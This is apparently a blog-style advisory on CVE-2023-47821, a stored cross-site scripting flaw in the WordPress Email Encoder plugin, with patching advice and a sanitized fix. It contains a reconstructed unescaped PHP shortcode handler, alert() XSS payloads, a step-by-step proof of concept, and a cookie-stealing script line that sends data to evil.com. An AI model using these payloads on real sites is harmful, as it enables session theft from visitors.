---
If you use the Email Encoder plugin by Jannis Thuemmig to protect emails from spam bots on your website, pay close attention—especially if your version is 2.1.8 or older. A critical vulnerability, CVE-2023-47821, lets attackers inject malicious JavaScript right into your web pages. This is a classic case of Cross-site Scripting (XSS), and we’ll walk through what went wrong, show example payloads, and how this can be exploited.

What is CVE-2023-47821?
CVE-2023-47821 is a security flaw in all versions of the "Email Encoder" WordPress plugin up to 2.1.8. The plugin’s goal is to encode emails to hide them from robots, but it failed to safely handle user input, letting attackers add their own scripts to your pages.
> Summary:
> *Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') in Jannis Thuemmig Email Encoder plugin <= 2.1.8*
Status: Patched in newer versions.
Risk: High (can lead to stolen cookies, phishing, redirecting users)
Plugin Page: https://wordpress.org/plugins/email-encoder/
References:
- WPScan Advisory
- Patchstack Report
How the Vulnerability Happens
The plugin provides a shortcode like [email_encoder email="info@example.com"] so you can display email addresses safely.
BUT, before version 2.1.8, it didn't sanitize or escape the email parameter. That means, if a user—or an attacker—puts JavaScript code in there, the plugin inserts it right into your HTML.
Here’s what the vulnerable code kinda looks like (PHP)
function encode_email_func($atts) {
// $atts['email'] is used directly!!
$email = $atts['email'];
// BAD: Outputs unescaped!
return '<span class="encoded-email">'.$email.'</span>';
}
add_shortcode('email_encoder', 'encode_email_func');
This code does not sanitize the input. If an attacker supplies HTML or scripts (instead of a normal email), it will render as raw HTML/JS right on the page. That’s “Stored XSS,” because it gets saved in content and triggered for any visitor.
How Attackers Exploit CVE-2023-47821
Attackers could trick site admins or editors into creating a post or page with a malicious [email_encoder] shortcode, or abuse form fields if the plugin’s shortcode is exposed. Some even try automated scans across the web.
Example of a Malicious Shortcode
[email_encoder email='<img src=x onerror=alert(1)>']
When rendered, this gives
<span class="encoded-email"><img src=x onerror=alert(1)></span>
So, any visitor or user with access to create/edit pages can trigger XSS! Imagine this was a more dangerous payload, like:
<script>fetch('https://evil.com/steal?cookie='+document.cookie)</script>
Proof of Concept (PoC) Attack
Step 1: Go to your WordPress post/page editor.
Step 2: Paste this shortcode
[email_encoder email='<img src=x onerror=alert("XSS")>']
Step 3: Publish or preview the page.
Result:
You (and every visitor) will see a popup showing “XSS”—proving code execution.
How to Fix: Patch or Upgrade!
The plugin’s author fixed this in newer versions (after 2.1.8) by sanitizing inputs.
Update Email Encoder to the latest version NOW.
2. Remove unwanted/unknown shortcodes in your content.
3. Consider using a plugin like Wordfence or Sucuri for extra protection.
The fix is to sanitize and escape user input. Here’s a safer snippet
function encode_email_func($atts) {
$email = sanitize_email($atts['email']);
return '<span class="encoded-email">'.esc_html($email).'</span>';
}
add_shortcode('email_encoder', 'encode_email_func');
Resources & References
- WPScan Writeup & Advisory
- Patchstack Vulnerability Database
- Email Encoder Plugin
- Understanding XSS
Bottom line: If you’re using Email Encoder ≤2.1.8, update immediately! Cross-site scripting is a serious hole, and attackers constantly scan for WordPress sites to exploit.
If you liked this technical breakdown, check back here for more security insights!
Timeline
Published on: 11/22/2023 23:15:00 UTC
Last modified on: 11/28/2023 20:23:00 UTC